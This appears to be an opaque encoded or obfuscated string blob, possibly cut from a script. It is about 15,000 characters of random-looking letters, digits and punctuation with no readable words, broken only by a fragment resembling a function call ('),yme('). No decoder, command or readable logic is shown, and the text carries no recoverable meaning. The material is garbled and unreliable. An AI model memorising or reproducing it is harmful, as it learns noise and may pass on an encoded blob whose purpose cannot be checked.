qZqZksvErZ\/l.z.?=$s*.\/#C.vj.TSpwlMZ.x1xS1Z.onM(Zv.yiIZC+em.6Z$p2p..ZlE(Mgg.3.lZ\'.r.06srrpZMzXfz.gfeC.ny.f8.Eltp`4.g4.rSxTs.jZw9ra.Z+.Rjq&q5ankExo.T.4f.N.r.HZlgsQiO$.w.hZs.$Q4Z&gy.pHSh08.m8ErZj..ZvhE2nsI.Zb&5IQy.2(eE.9!zyZ.sZ..pZD\/zgd60.D4(ZXxx5s#?w8C9yZ0hkr1.cd.ugyvixZsg\/90qZDqtayEw.Znr.g..c+Z0ZZ#rIE.wt.3..M>nID\'SZo+1.cSzgZxwNNZnD.zls9l$gIjx0lZC.h.i..IeoZEvvZ2bsxwIs.jayEwuZjNmge+pLZ.h2dk.Zpg.1eZQc5.iaxiZ+pW\/dcpz.Z+.r1has5^80xkbk.$h\/zmarl^Z+gZtpHAVw.+TymD#y.Z.g..z%xraj&.Q2t.Z.n.3Zr.35oTgsoq\/p.sx1\/kC=2$\'5fy0y.Cz.1wmZc4.rc.I77how.wDZq&0\/0oxZvlwyDg+.0osmmcvip4as61rhkmoQ3.s+ttttCsyr2\/*bnCij.wcMki&ywo%yrgvZs.jrrM2sqM.8y7rriilh\/Zbel.Dh\/..DMIso.zv\/Z..Z.rh9.7ao3Zy++5.C8Dzw.C.6zQo.js.$fm.Q..bqZsB.g2di2.\/ru.s..4.5moCp0.hn..fy$vtZbZhZ).S7t.Z6)q.Ar.Z.DToZZl1Z.&Tk0k1&s&yx.nwyTEh.Zgoi\/Cg.z7C1ggZSdN&.6jV\/0i5Ziq.vspaEDZZ&r..ron;_o.hs6sZ.D.>ZSkxM..f\/4Ip4x.ZDqt5jM..Mo.#.in.xmThgk]a$2mfmwwMvZJmdEg5p, gTj)gg..xZkD8DoeDCwn.$SCe5SIh&qgN..89C\'vu2Zih=..M6nnh0zdZZN.zCsawg9zj..iP3+pt8.ngd.fqZ?icIpEZiqxSh0.ooIgZp.\'CZw=+Itx\/Cg.bmE7Tr..TwrjiZ6EQoo)r.ZZrN2yl%coqF0Ml&.. evntZjpZqrvtisz2.lbM\/gdx.Zm.lwo1ZjD&.....MNyNZ.Z7Z)Zn.hEAZ.hoZ.C.ZyCLv5.Jz.eS8lpzoNzljyQ870c4.jmzMgw.8#pa.4o6N&hyKo.k+.knQoadz7.-y..(.gjZ4.w&lHozZrzley96.8rZpMNpI.nZkr&spQywwd hx4y7.\/psZkmhbg.0.4x+3q6 iNCZ..23CZrI&qrp8szpM.e.gCIZk8rDhvvpatt7Ck8.EhhxqqvfTDyJZ9Eg>gTSxzewt6DmpDg.S..pg.sIqyjqja.C..Zx7Dyfmf7Zk.ny8=I8lZrp.rs.av\/jpnm3dY\/.S=clq1N.iIaqy.&Zi&g\/.\/ot.Z#Qvka\'n2h0#3ZsaSkdZc4r4..j..1z2Z.usZ1mskCzrbe.(g2m.\/0Z.wlm=I.tfm0jwdf$Z+.ZdQD70aj8Dfpr1oZs..ykuZZ.Z81.NE(.sml.wp1833..Z\/EQ;d4v3\'g..cyEs.ZQFZ..xiwrZnE&M+t.&Cp=#ZZ.d.cZrrqtua9.QIgZZsakQZrsgZCkTZMn6n&D.Zm=Csaj.@2r.m4+ZM.clsZ.4jq=Z2Zh.sppZnoZZ..Zpbs.rhgC..P5qlajq5wisfyQZZ.j(QnUIZZmTwZ\/gifpz.04r)mZ&i.vlvomEx4w.zKMm75\/.Ck.\/+m.&kI.8I.u.6o&ZaZm.+kZgb5D2i.5tMdi.M8.l..Cjz15Zdpb.6ZrCce7Qqc7cC8.SlE.d0sk..zlX0be5+.l. clQ..Zix07EB.zNZl..m$y909s.fgZ(wtl5eur.ZqpCZp.Q6fC qQbvbZz+.4ZNr.&Dql.QSDi\/Zc.T6o h&iDuh2j1dr0<7Zs.h.meSZI.tTwjpdk-.sdDyZ&o.S.o.1Zur5.6.cs3.iNIu12ZZs.DZ6EMnZgdirri0.uq.s3Z5L\\xllSicZoii>..sIlg2rxvMrZmZpoN28t7M..zr71.h7fPQ$43CbZj6oj.uy\'n.Liwtxroe7wsiD4csZyI9m0&a..q9y.ZIE2EZaZnEm.4E.Ndy+NToroZDQIdrxZZNZnx81hm0zvwnmTUuq.\/rMwzpsZxcqzZsQ*1gzi7Z3.yI9rqEs]9i8r*ZZZZnsmc7hq.l5YI&5q\/i+..Df.+l2qvqI7iD5qQ.c.sj.CZ+E.bp&dEsMT.rC.5M3.wCrjyytCur27McE..q.xZ.i..?oP\/oz6$gto.3..Z.4.u1QTgtlS.2d\/ZZl.8\/2(\'ZrB69cMg.k.d3.z.j#o jw.t.myss\/(w(.E.zq> l&qMry.3Zik*w*TDC8t..c8mZ.gw&MI.o.MI..xpyZZnn.lzZw=s&fEww..MrcpI2wy.ZuZZnBjDmco.d+E.mi-qe5.bZ.q.S}l9rzZ5Sw6.tZy.3wHnqZio)ZtZ0l4.l+gzZ830\'x&3i.zwZld9.Dr2E(@cyk3..QxZMSzzKZhZDCo Mnm5..rkq7ZI8m.yQj).rbnn.m.dD?&Chc.fr.#i.Mchsg0.85dN&zZk3ZYv+.c).MaNrCc4hmQlZms>pptyxgrhE.re.tmgkyZiTtaDip7.pTr..0SZsen.)wj.og6ZSo5twEv52.p.o\/1d.Z.g\/k.ZytfZNIm.snoDTZsd3cZOkx3mNZZ&ZqrlZgr>2mlwohkg8\'s&noCq5Zjoh7343tsZ.rqTDqpZ+clzm]p\/.EZz.m..5QgjpiZw8.ww8p0&.,Dh5.95ls.Zpj(kZanz4EZp.f.n7..l1Vp.g.)ZZx*je4bk&hop2gnsqh5.pZ.E+&.t#ihr\/.imrvoMTZwol.onz.3g ar.6rhC1l.1s0rIC\/i+qZ.Qh.l.x.4bQzawtt$.dr..7.bDZ.snl.rZs.N...hNo zp..8o.&I.Ce0s8.ZMlZ&asq.jud=l&t&\'f.uSZ0N..9j r.zmr&xw5T.sjZpi8sZCnZ1.M..=.ZZa zCI.CDFZ.$3rg j4.e.g.wgd?mZG.D89wEh.$8xt2n52.(.7TuD5yN.I.oZ(kb..ih8.s..Z...h.zgogw0b.z.yej.r0CNot2SoZ..tj3x.Zl.td6rcy.&Zm4+sqh5(rMZ.Eieg..5z&ihr.Eh*vpxz.ZxIM3toZgN.rslT.j4..yr&qQgmglz.kuIjgdemm.30pQp0.w.vh8gxcExlkZEp.T s.ZE5.hc.p)I. r.dnope.ZZwN.bQw z8 kA9nvZoyD.ZryjT..Z5.\/IZky.>.m .src....o.nt.pD.h(y ifEwZlc.n`h3\/pZZ.mn 6.ygpf11x+TZs.id1.IT8l8v2.n.= hu.h1>.1h .kxZ wC9zgZ7.nP.CEl gCCoEw..Z$uZ\/rZ1o.E..zD.ZDtlnZ..i...y...1mq.cpZ.Zu6y. k&oo5 bjoZgj\/Z\/Z0\'43&C..Z Z.d.Z.2kI sCde .0.ne0l(h7.ZT.+qDE+.oZIqbpwzZmwwzrZmZ.w.8u.u tZw.$+k.+M...S.8Zg. rErlz.&Tf ru5..wj\/o ?.Zt F..ZZ&lqiZMw.l .n.s*..l..9ot.#hk..Ogj\/hSov.nhJ6s8g...z\/Z.M.t.Q.dZZzN.D.Z..rSlkyQ.8kaI6v4\/ Mb 0N1gtrj2N.E+8iw3wkZ.0Q.r..Cr.BqMqy.aZ.Ek.3xZZ.=Za&w=rglargAz\/wZpt4j.y.k4+o.E'),yme('ghimS3Zd4rZpepj7D8Zgj.D1xajpNkm.Zz.6Ismc5se.gsZq+h8s8++UgE..hdlk(Z.aZQn2ZZlij3sDDyr6i%Mjozx.bsQuwpEwv18TZh.tgZ\/pE(6Z1.jNMZjIIoZlzlZjj.shyeZQED4.n4ghgCo.mkr80Zfw.en)|.Z+6Zyo9M.ZNb.0.+.2rz+y7qrS.QZm.zZDc8..Tyg4t(SD_2r]s7..S.c5kZZuy..ti.Zl.ZT(.%6t.vcj+o.y.D.u.li4avo.nlZ8gIEtv.i^Z24%Q..oT..xH\/lpukTDs..jw8yZTkgo...la.+`Tt89+.dsz.eksd%hugDZdll61Zz1dEgmckx.rZZZS.knD+zQx..ZvZyD(.wasr(z7n0.dy.Z0MmcZZ.TNhtkMN1jxfE..-MZ.wa.dk.8I.kdQii.yi0.+.(j+8b.y.zc.ZykeT2#q.s(tedS(.Za2g.y.hb-Z.yb.Ebga.gax0u\/q.pu+IwI.Dk+thpZsZq.CtZg.Nmg6MEbgf48jmcfi.\/+.I(x.fNZpzCs.)QrxlM0.ZZnTg.ZwZZQjz.w.6D.Z]Q.sybxw.tZiLeM.+gsZ..41b.76Z9Zi8Zy.N5l.\/wuvBI.._\'w..1y4...;T.).Dhna.3QM.p77r.rwr."vZ9IIgZ.n.r.xooeQa....ZN8ZgorlsK0IZwh.]+hNiCrC:oiy+AxIs..QM6I-a.omrSQplsZs.S(.6m. -tZgI8M)..rTZ .y5..+.m2vM.0Q5.dcrDhv+.(vT.I..txgxbmgwct6Cq%rZhSQftklbRj.nabz0as(ag.ppyChfC.gZstiylNc..qnglknZw4e.ats..wyrZbZwuiMZ(%g.EZ+.iTZnimoQZZQw5.p.44TDh...M_.e.jCN4ZZ.pZvxSw.soZDNgEZ\/]s.ZZ>Z.gb!ywv8n NZhswQI.IamM59.kw.,hy.qqgmDI1.+9v.gzoktDq.w9twE.jpvz5mnIl..Ty4ya."rgp0gTjv\/ZTNZjj.Tuuhjxb.toZ(.TZngsna0.\\+h8+jp.+c6qNZ<s.E...d#y.7.5zZ.M.0\/hN.sSj9f.Tsw.Z.4v.ZV+r.8..mkZnt+.`Z1(*8r57gMIhrsgct.ix\/.kaq+D..g..p\/.Me.eT.Zt.ot.2bCfjx9DMrht*kgr..Zrr1j8rrQww4nxm\/*gzoZ.o0k.TmnlqZc.cmrE..N38QSrsmq.li0R.cTTtQgt.ZMp40vlIkNaZoqiDjnEdj7uhsnpZM.+.r.j.cimen4.ogir +.Npgm\/T%7.%t65Z2SZZmC.DhkNC*3(y.k0eNQ..0m3D..zyEw+N2jTje.l.jZ?2Zv.Cxi.m8M!0tZ+.8wojp%2Nmb.zB.oME4tZ3rglxo#awoxn2s.Qlyteqtf.eo%en3uyIppES5ZsklbZ,rs.qeDkIZ%.sxh6BzKM).hsIw..iy%9xtqgZ.gd3MpxEz.gpr,usZsZDIzOl7rtQ.igZ Z.zwMwAZnti4w.k*n.1oss.4.as9.14bx,odrtZyejM1tgvN\\%7vvqZ#qelqgZ+3lsjM)g0gz9.MQ0.Ek.yyqfpZpZrri7*gxZxsX.7qrmgZrgxmZzqi9 ZZSbw....rkQg9mn(cksv.\/w1Z9nTT2.sIqQ)q#.D.pjh+sm.M..j.#c*rpnc(9y+.ghepZlTwprChj.k..uZpj)s7%5km.ZlgwZdbZw.2klyCEtr.p(x8rxTZ.mZph.4p..a1i9g.Sex.6fxmmxj.wC1l*6q6F.qbgz84g0\/81)Z..kcw8h.F4ZfZCgisB0rM.nxmZgI5yM.9x2uc.xZ..C+ofxamf49Z .pyTZ8lz.tIw(ocmogvE.N.(zn.+6.n0.x.uqx.h*gOy\/.Ix*rBnZCZ6I.Z..rrmxZ.Z.ypZbZ4(kf5C.q.C.md0lazZ+v.nr%DrbiS.w.c.rC..vd.pr7ZIjMa6fep8x*xmoZrN)g1raEo4ischqekkZkm.yyt5mlr.pv).ZDNu8jZ:iwob9BZ4wrm2n\/Zj(8n.rZyC3+z6tqEmg.ghrI+uCijvZTks.fZC+Bs.lc8cS.kZxDzC4qBom.ssG.tzdZjnyr aiZtgoZhyq..z.r.gz5rZk26eZ.iBN qwi\/p+xQZjcy7tEn1f4S.(srzufmno.5.g+Zm..Nbs(f.weBuuy9*hs7yhpdko.Z.zT(N..vg4rmo94....h0.wgrf4.aC8Nsmc.y5ZefosMtQly4xgrfgZ6..R%kgZjZyaZxktlZ..p.6Zcl%0SZ2.c\/B+g.S..T.xN@j.pqNk.6Bwg.0 a.Sd\/s7dkDIs.lzc7xZv2Z.oBQd.ImyxZ+8t6b.w.DZy,ih1.r+fm8tE.vpg0mikdqZcrpZZMNZa8j4Zwsy8`B.1.wE.Gnx..sjp8gttn4grp.T18S.usiTZZDZrjg.smhj*yjw.or-,Ijw6 joZZ0jsZyg.h.3Zm.5.rkjzfx1*.5.icZZ3Mt(lh#MwtD6NilwE.wj2Zw(1.E.4Te.qm50Zc1wv.gTh.inl2wmtZ..\/S0jsh-Z.Znepp6N9p|Ytgqns..imiynplr.g.8sEkSo(ZZInZf6rzh*SThqDbUn+CNmtgZ.SDk.C3.Mrx9jwnM.yg(Qh(.N7qtbZ.daeswM3j*ys29qbZjhI4.l.kaB*4gqc3Zri.4ZrZ382g1.6.eZ0.rh.n.Ddi51ajtEpyZ.MkgZahMbZZkw.l.s\/sTp,wZkz2.Zz).rZZmi.9w6r+sENs3I..nzkn.8%pyopZnmr+zZlzkIZZb QhxZ.bmZm*ZjS7u7*07wTpQh+jshkgrzI..(rg.htqlqZT*vbcdh.NPt1uTsgsZ94eQ0sm.(wi.rrmzg8npfZ.ZZ4xemZt(ZMh1.2hAZts.Zh)p%5n2p4EgrCx.6rdNbtk0CDk8..90(+qvZ.Dqm.Za(1Mz8I.qqskZ(Z3Z874l((q44k4T.rMqwrI8g.DZ1SQosh7x5s.j.vlgh,C6:+S4xMg.I.c.rDZZrZ7s.uw.n2D.fZj4.ra8sxp)Q*Ip9bMre.zje.zyrwqf.mZ5:4DZ9y.8"csxZZhmwel++ln.CZ60D.Z.ghn3ZZsq.EZjxSmtDbjjn.eDiioJI7.nQxrQko7.oldS4Zq%gM Zo21j0tk,Zo40Z.h.07.r*.ZkqotSm*qd-1qPtxs*y*)uy.ZMt2ZtIB\/hZZSn zxZEjyoZIlDZ.ZZMZkk8.DT.(..)ZIsdrm.y11ywkwZ6j-EoisZ.+SQrmu y..rz4rs6DzsZg.(.kxqdD9.eOwpxfZkiuxY4(.wj_5is..jx.lDsIBZ.0\/cE.7Z++j..D2ZoZnwgh%ZTq.4mg5Z.w8FN2hkZcE.08tor(jngZmnxlhd+IlZZNpxi.ZZ+vZdjZQmZns6.9Dc(h+.n5z.EcQKI64Qn:D.lcot4uB3f8as#oMsi(wsZNl.vbd.qpl_qZ1.syxSN%EZ.2.fn.C6 D.mu..tp8%Q.*C.SlcZ.*gZ.rMg1\'.n%CoEEp8.Q.D.g2n\/o)n(dy8n[(zD..Z.Bi+)5QZqgNZ.Tl.\/t1ptwjokp.4N\/opZqIj.u..M.6n%MrT8pZyt.raM8uN.qeyM).E2cM %Z.uk18.2.ZM\/xQvZmy0)7o6]7pqh5.Z.g.vESxdnZa5lztCuE..QTtCNep\/n.M.1rZ..wkSMKm(82kjolLSrZ..ZKiA)sEgd.cukMZus%5-+fp..jwb1o.....ND.Z...ZwT.Zzfr)..z.ElIfZym7g hihrkzlyh..7+jSwyZtZ5yjoZmr.ssZZ.y 7ya%riZ.afqImrkIMZ0Tq.kDQn4cgC.EvjnhiSo48mc.Z3ok6.z iD.NyZm(wq$j7mnQ4rZ-*MDj%SzI.wuf1Zs7g .g.I.qc((5Hi..+tSoMlnj.p{zp.7`bgj.5kg..Z*k8zChvMq.r4DCricZQjb8,IMZ.h)q..o..3mnPs#92tvfhiw(ypNloCxBMlv,pZCNm.Cz2g`Qt.Trar7g0iZ.xZE.sE..15w.o.xDoZ.(CjQ(4sZ3rtEzl.ww6wZy6 .ttZSrE(jQ49x.j.kk2smxs.Dqk.+C..E,b)Z0beklsZ.Dku.i.p.lQj.fZ4Z(2.mly(j*TNwwZ4Dt+fh.nj7.Q8jtN(\/S({qsZ6jg.8)..2nNsr-M%8r5iqCi(Zmyc...s.ut%k SQ58..S.IB..3Dsq.D(.c4l....lnQS..ZrtJgNtc3ZZEES\/I.0ZnI)diqka1ToSjpgE.8.o9gZn.mhag36TfrnZxrjZ.yZ2McsrCz%4m.6sf.R*ZZhzkg5D.h..MeoMDf.h43cpl.b.ZBnsgMzqna.EZSkgsZsC5sx.sbu4Z+idyx*s2jDZ.eZfQuj.nxkd3.8(vol.p..%Nw.ZmCq+s.iZi.yg1FnZrZEE.+p.rkiZa0mZq.pm3Z<omy.(1Cyg.ZZyws.ShZjZpq,n.gDZ9tZCg.yuwDt)0rZ...drqm3Dtrq0kfe9.MenZeZx0+.p4dq1.c.wj.uT0+IfI.s\/(DyN.c5aib..7kuu2g+0nZdZoY.lZZ.L.o9(st1qZyjw)99.xgTZtjhppb=CZ.8Dsbt)gIqqgx2ZznrZ0xn.tx<."mNnuoCcs+Z4ZZe.qI(ZyiZ9.t#Zm)I\/Z(1nz.S.MtnB.+aqqtsc.*v2qo1eiZ.Ijri!EeMr:Zh.Mg\/SzZt.rc6.xlm.+gM+*193oS.g36r{2.7qZdzZ7.#9qECxZ.s(jspMD-aZ.hjErl.8gZ(.lqPx.0..t&kst(zC9org8hhSz(Tg..%MS2or.DitZr8fZ4Tp.bdfSxaQ.S.3eZrcDp.ryd6dkDZ.sh.q8.w..qgy.msI2uBzlC9.kkr+kwESHB6rj9azTh.Qt.hMh0ffoTfefg.w.ooyh.N4. <ny+a$DwwZl8zC%(.47w8..xkCN.jZixi.n.Dggwi;(uin.nq.qjzNydrm7.6v1.jZul5g.n.7.1)C(.lI.Z.x7tZ\\.78yedg.ol8kjjy.bZI..e5..nsZ.26NQZ%rjq9Z3 .g6ZR..4.Z.goC2M.fT1nbu.rNawS03.1.C-0I00Y.bo.)SgN5ZrUudqsZl.pZ.qlc.spieZhlZ.Ebf8f(E.nZMfM%rZh3.Zaw\/7t86+70ZmS4.rk.algZE3S0qr.+((3pwZ.ipp.okEb6ZhZCE0+r.q\/o5pzripkNp\/Intoz,Z.v6ZM.cbCgq0v5.s2.M.zZgjvzi}n.lm..l.QxID.wqk.toQr4qf1aC.pov.D7,8)rk8DK.N.)TN7*7l021.&...h4d.y)..Z\/q.NZhQ\/Z.uawzipZ8(je()T*I.gmZQgqh.q9cwh\/qwlC4GN.(1Tzr.#.W9s#hc@Z(yq(.ZE5ai8vgQyoizu.Z1w3vsoc4uskqQ.T0w.\/..c5.n7Z..jZrw.j.tluHZwsZ j\/f3D%2l7.t.Zko.gfsnixcvir1.4n7.ao0x b7lIexrwxxf.zm\/lhi. d6.naj#sl2Z+lziv.v.x5oqKS*ZZNt3xrJ.v8(wMowzpimhrr.s.+<mZhwDaxmdphojs.e.eIcZr*.mEM+ty6Z.Zq2CpZ.CsQI,p9jTjtjIw In..d.no.Z.D...e84Qv.CD4YEZZs7jd.vgT28SNxgQnp\/I5I4b.n%q.h*bwS.5Z)tZr0n%M.t788gcw8dp.ygvDsDg.q.Zkmrriz.jZ..4b8c.mzZs.yi(Z.E0I62jZBlop.#(ITjZiq..N9?a7j.S.I.x.xc.Dh3jalMM1gD*r4ZmZtIevwa.x+4U(p\/nEg.pZuwZDZ(h7.KZDz4T-ZN10x}pm7.rMiE.qqZ7M.mpisZN.ZbN,clqlhz\/c*+.NZusoIu9..j.j..wzxj24r4y+crIytZ.gZjZS34..:D\/uZ..p.261. jqt*jlsp.dE.D.lcqq.n3.p3.t9Z.ZQx)Z..dMk03th,ZQ+BgQ+Z.Zqq3ijD.i.nmQ0 k_NZgxq.\/Bxxy8.ZrhZwtNwpbqml.c#h%9S+ma.si2r6Nw73 .Q4..SCCo.Yhrcc%woim0ynMn-.q.m5wM5sirZE.I.przjwztl8r.IkZhiZ..8.zZ%gS.t.8f7)E(mjxq(ti\/oZjoZuoulrbjZlZj(.e+yhZD.rkZzZ\/f7lQv.N.hx5lw.SI4qr6s5.\/oz.#ZZKyV6Dlj+j.NnoIk0. cz\/rsZ3q*f4..ydZy3twDZqnD5.fh.5E.0iqMpoZ9ZDo8o.gTa.b9y8.ostsgrx(bN0.Zgz.s.Q x.i.Zy.b.j.Z.pp+u2(lQsZq6nT(a3%QSa4zN\/.cD.Z.ocMn.eZafD47r].8f..w8Z.+.t.QjsN(4eQI.C.0.zcgn$.gp7CZN.ilsk..g.EpMmcEZ.QyaisoDNsp.ZwrDs.p76ty3EZT.C.10.grw(yk-.CMgDyw!.bwn43nso.Zt6h+M.g8ZS8(.sQ.eb.37Mrkug%.9U+\/kS4l.hr*.rk)v0I.\/lI.dj.Ms8+ojf79(fhQ^5pS.kx.KMxZnjm+qSdZkZ-piwZ8Iy0gomrq.5.hD.Z.sMuBMzp6mMZIp.x.xcwS(TZZz1QiBplqjixb9(0..Sz3bq2.5..zffE8...cogigimgrwt%ey\/p.9skfZoZZvZz.Q&.5k\/-oT(Z.vkMt0.zQxDZ+ZpCfNkZIQh.jZwsB%Z.Mh.GijZcbbZNljIwuxhMZg.aZeQs8. rrSMT`.(Emj.idd pk(B ..ZZgD.8E.\/\/Zr5iM\/.nz4wkZ.]3I6gs^B.%gwmtsrTNIlz(Iz5Zk6q.uIz+saSD!s(wpq.ogMwjD#dX(w8.l9g.Zh\/jSS.ZiZy)m)vq.QiiglZ\/.zn.k4g.bnh.j+tsEEgcZsg3(d404QZ+.v.(Z4.i.zsp..i3sd+)N8S..qi.m..Zarop3&0SZ.mEn.S\/yfvqyj M1\/1.lgEzS.z.d)ogZf0j6EvDl-r5+.Z.b8Zdx.ZZph1t(qmZZo5yN79t0yk.zp.Zo bb\/..s88M7135lxq.myri8QMyM.Z8jL*rS.lop3.s.wMZf.Z5 e..jnZ.oC+sZt+M+%crTl8.w2Si0tZnr+9w3d.SgIe8p8btu)+(n%d.mi,I0Zxs9fh5ICsv.w4hp7.hsc*j35.+e +.fC((gE.xCp.ocjq)jqhCxv.+m.s.x%+yrQ.kwZnZ.gx*+.rrTG.z3u\/6rc9gsxg*i0ZcxDNorfggxrvZx+6lqiu*hzD..v0..mQgxtjr.04C8\/.riZ.6n6h.(jCsZ+I9dI6mD.seqogfkexntrZ0xp..vZ(kZ.Z.r3ND9lzj.lkq8kb.grj-tkEyNiSsbesvI5.ZMI,8slh7)Z.w+I Z\/g#Dr.ZEZ(yxpcnrrrQ76iZ.Z.6y#(z.yZB\/s#ZT.z.wwh@g%rZilr.yg(jzEt6sZx\/j9.vfr8z%zN+D(Npn8)m8Z.ty..ur)hh.8l*oy.xrcDwS..aCIzqIh.MhQtqobqx.IsZorZzcI.rIoZ0.vSx7hhg.Nwb.I.ZDZZwgre4.yvi.j\/Cjs.Z%%MZmpEZn.p:Z1pj-ZtBt.6kl0qzinn=ZDDVI,).xfumnwZQ(9wr3rspl\/SZ\'jsksZZ+2xC1Z.byIZmoJyZpr8x.ZZsy.l.nZxdsgSZutyx.ZZ-Q9hhZ3bt.wqM.ztsg wNyraDlu7dj7qzrrrto,z2q%72.z..\/qjtkqe5osciZZdufjMhanjyocIE.j.N6Nyn0Q1.f.6n.z.C(Za7.z1.Et5Zp\/ry(hikZg.%(wZE9.Egr*rC..jZ02Nd(optikM.rqZZqxmuismxINQq0Z.9DrIIWZBe.bNQhuk7g96Ib\/Ztz.NN5r3ts4z.CBqd.E.4..lw.Z\/#zZts.S.08gDoT.ry.&mpZ.chl8xcZiZZ.ud.Tujk.nkZj8I09Cf+wrfs.o4.5inz..qnTqu.Mxm1vzo.5yuyf.Bw..lZ.x#EC\/Sx.ZrZgjiZr.96v0lE6MZ+fnp.rCdkhEhEqgS MNqrb.y.(g.nI.o0Qg.xoCS.wCZ( .\/sZq..8+.u+.Zk0?rf.g2C.vc..)Qxj.NbwDbp(..0zb+yv..;IkIo20).jb0.(,1u.M(szgExhsnkI.wiIsQwqmsaNvD\/9(t\/iqZZ.Z7cQh3vcyTal>4yrp+4.^eqmjZ.Z1ZZ0chxNM5*1h.,btwt7Som(yyN.rw7jlu.i.ZE3prq6ClZM3pl1twZr6.Z85sy%fxaQZ.w3jt2hZ9eeMW4NspCwD.+Z.oZZokerkZQig(2pwyMzy9.Bf.4.q(mx4.DtInD3M+k.I.Z?+8gB3g.D*y.r58(.Qdt..ml.hh8E.I%.lStzE.mCZjCZo*npQ.C.ooyZwZ2mNx.ZZ7qy6Zommnr0waZ.+.EbSw g.4%g.y.p).m[i%..FZ+rjQ.4jl.E..0+uminwq8hWcqjCT.r07xjj.oyofZiq.np.ySz.r.r\/y1wf91D.lhps7Ltur.zas.-5dxIZr.pZna.uE.dzy9SxN^.lZhr.xqN.+Z..S26IZvqgxn.x.\/y"s3\/Czp8l1p3.ot(Z%.Eo3Ss7.zBEMptndmSNr.p4+.a.B(i6Z2a7Qgnj.Zvkjhby3Z+eoklZ#.ppj5q.4.QbDo9hyiuZD.lM..Im8hm4Ik..5vm.NIm (np.C..j.hm...kw(.ydItM(gZuq17yZ(1g..ZEqr4Z.3+ug)ZSMIqt2q%,.cD.i.gelBkte00T6)t.6uuNh5mpNo%.wQ6+svyziCso8.ot.y.r07.oklshrbhfZd.r%qyZeIkqidZdr.okqMZi1hEwttixxeot1eI.c."Z7I8E*(kg.i(hyy94.+\/9vDZji%g.tlCupat7ar..pokSZ\/9gxy\/lzgZ*Bl4+rD5qp..m)o.Dr.uCliriM..w.wrkSSTxjq)Q.l((u.noM\/eij\/EwCgmhMXoMhst*.xglt24.sQZf\/dZlMgrmZ.o.lQu..2.w-S...hZEZrCjy,o(lSZ5lg(ggap.Z.hTxpZJT..pIlbZ4Ix3Q 6cvkZbBaCkc4gZtZanI..WCp4tZmpQ5\/EIw,Z0EoZ3%6QiyxI,fxg9sPytszs.nso.z(9ynrkjzZQ..(dq.wZCh9MCQ.ZhiZ5i.l..5C.\/8 l.v.2D(Do h.5fqITEeyf.qy*rncErn%dg.o)eCr.Zypln55.lN..zsywSI.Z\/E1mZ-Zrn.as6kxwsjZ0l5zh.,C\/x5Ziozxh8$a.g6w.c.o...Co.2%puihmZZ...zoygxlZmuewg1.i1nlrgDv2ZubjZimsT.tnapZn(Z.dr.4(kZ.yEt4.EkskbrZ\/+r0C.cN2Z.x7Z4Mm1jlDk4Zc8.q.wsvr..f5Z0drnw..Dm.TkZf4ZeoovZ0i!c%0ZZyp.pjg^lh..Ql8utS)FyMiw*ey.wgZT..tmZqj.iozxCZ.npq..)xk.Dl8k2ZBgZk.hl*0D84uZz.2nZZ#Sr.2hZEb+.j81zZo-sjogqr1ZyZoc0CbovsxgBjctihs.3.0iz\/p.dtl%Psjr8yr.byx0vlnwgen.pg2nEnCx7z(rZq...tu.x.8w IZZ#6tONr7t.yollSb6.xl9Qbek538E.7Qinwo.l.5mS..jZ.Z.lsl5ra..mCyE.kkr.NZ.unZkZg85..esBkM.hyZiZ.hrasZZ(w.q\/6(sMyE(Zok.Z.n.mssE8Tnr.kl.Io\/3.g4Cggp.jjzjqZrZ3Z3yo3(t8rg.ZZZwC4n.dymZy5(bs..3no6rg52szZ.Ztm.IkG.g.yZrZqyq+stinksh.qz).xs6.krgC.ryQ.5.z(CsaZwc.-tldc3EZrky.Z\/ng.z0eNZ+TgzcsD5s.y3.km...o)zIp.T\/.zTeD\/.uZZ(yuD9f.hE..,nEajNqzt.8p.ZZ+ud1l(wxZv.mZ5+(V.N4Z%k1r=tZkEhrC+v+wiQ..pqD.t09p.\/qM(%ZZ+Z.r 7n+r.ZpaN.Zjx.mcr,.1e..;.NsW..yBM.gitZc.rErqzZEhyEhZPIsewQ\/6bhirc(s5pk4n.ynk.a#k.QZpzfZaZ8.IZhoZ.iZZlZj.q.Cpcn0S.NgjkQbIycrjg.ZZbZ0ri.a\/w..C13tjZo-+dI.h.ZT+B.o7pwhj4zZ("iwqE.2T.6IqkgydZDsZpggZ..k4N..hM(Z4EyZsikNqm\/ZhT..\/Zo.NspgytDcrzvZz@\/bZZethZZrrxzo.wb..%.x.gEN2+.s.k%knZ\\4rw%pn\/rMlZNohZ.8(wpi8Dl"oq\/hrn3MZZisore.y.gw..w.Z.mvC(zs\/IF.rf...NZ.w\/gZh.Z6\/bEggS.(u.F.h&(kk(D.hZZ4S9p(8Z.1nE.SDq2..v.xrhZ 7hCtB+BkZdlZ.0tT.fngiZ5DogdZz2g.Zy$ry5.y(+jCTys.4I.sq%8z+.I.g.Z988j8 d4OB3Zsg.Z,20q3IZErmZBoi.t(..g8wS(t+...Nlm(.yM#(nr.Z.mk1(IvN.T8nhuimn.]xFZcDCMdacotdjpM..q.g+CN4k.9n.w8cws2mZ3\/c.x.yds 8Z0qoxsxt(..1E6z(lZ(Znii.2TI9p.(jIMDgraSQQwhMcZg5swhDz.(uu8.w(ur8sq..MCrrnVw.rk\/..7h98i.pe.rxaho((.%ZChrmq\/s.N\/pr.q.x.Mi.+brZaN.otE%lEn.Z4.p( his6aN88.9md4Ikx32%Z+sCZsTfxlcp(hn7N..(..3zlknq9D2.%ETZq9qkN,Zk.MgMM2i5qdpy9yT-l.0e\/+ riaZiZkgim5usCMkZDr.Z.Zsw..6#.Qv7hQ7oza..pNw0hD.hisXSplb%7nQsiZf.gg.TZqs\/Em.3n4c.iEq8xnr0-.irZ0prqCNqZi-ZglgmZ(zco9DziC.jymZl,.n1praopv+(t\/+i.ck.0(..warzEzl.ZS..x.LclrgZx.p.kZE*ez6Z.zv(w.g..9Ns...gwDGobvlc.p.+9f.QhZ4xIsS5z,ZZujZ.l7OgduMp12\/3fuyQZZlk%9n6D+I\/xl.3.l.w.sh4sg8g%eZ+yui.mr8rLIcEnzI1nI+.yCmxSy\/.)1hwZ4Sg17j(Zm+97.\/..narahrqj4u>..3unln.Dg4yIQzyEC.ZBi.w4Z4xnwZZu.cqwcp.CfslikZZiZQsoZ.g9r.aorEC..pIRZQ=o(NQ(oS+kos+otdpr.,vrspe.Z.(z8dhsE.ZDd.@ZypZZpE,ZcynEk.3\/e+.ws2iw7bl.6zLEZ.(.-i-ml1x xw.3Mjw.z \/.rT.# 